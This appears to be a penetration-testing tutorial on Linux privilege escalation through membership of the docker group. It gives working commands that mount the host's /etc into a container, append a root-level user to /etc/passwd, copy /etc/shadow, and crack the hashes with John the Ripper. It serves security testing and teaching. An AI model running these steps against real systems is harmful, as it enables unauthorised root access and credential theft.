Intro
Docker is a popular platform for developers to build, ship, and run distributed applications as containers. Due to its widespread adoption, you will likely come across it during a penetration testing engagement.
Keep in mind that this is not an exclusive list of privilege escalation techniques via Docker.
File Write
This scenario assumes you have shell access to the Linux machine as a low privilege user in the docker group. Start by performing basic enumeration to gather information about the system.
which docker
id
docker images
ls -als /etc/passwd
We see that Docker is running, the user aguero is in the docker group, and one Docker image is installed. Also, notice that we only have read access to the passwd file.
Using the information we've gathered so far, we will attempt to write to the passwd file and elevate our privilege. First, we will generate a password hash for a new user using OpenSSL.
openssl passwd -1 salt [string]The openssl passwd command computes the hash of the specified password, -1 option uses the MD5 based BSD password algorithm 1, and -salt uses the specified salt [string], which will be the username of our new user.
Next, we interact with the ubuntu container and write to the host's passwd file.
docker run -v /etc/:/mnt -it ubuntu
cd /mnt/
echo 'foden:$1$foden$ksanXV...:0:0::/root:/bin/bash' >> passwdThe first line creates a container based on the ubuntu image, -v /etc/:/mnt option tells Docker to mount the /etc directory on the host machine to the /mnt directory in the container, and -it specifies an interactive session with a tty attached.
We append a line to the passwd file that includes the username, followed by the hash we generated, user id zero, and group id zero specifying that the user is a superuser.
Then we login as the newly created superuser.
exit
su [user]
File Read
A preferred alternative to the previous scenario would be to avoid modifying any file; instead, we will copy the contents of the shadow and passwd files and attempt to crack the passwords.

docker run -v /etc/:/mnt -it ubuntu
cd /mnt/
cat shadowIdentical to the commands we ran earlier, but this time we are only viewing the file's contents.
cat passwd
Crack Passwords

We will use John the Ripper to crack the passwords back on our machine, where we've created two files with contents from the passwd and shadow files of the victim's machine.
unshadow passwd shadow > crack.me
john --wordlist=wordlist.txt crack.meFirst, we use the unshadow utility to combine the passwd and shadow files; then, we run john with the --wordlist parameter to provide a wordlist of potential passwords.

Login with Found Credentials
Finally, we login using the credentials we have just discovered, and obtain root access through the debruyne user.
Check out the GTFOBins project for more Docker and Linux privilege escalation techniques.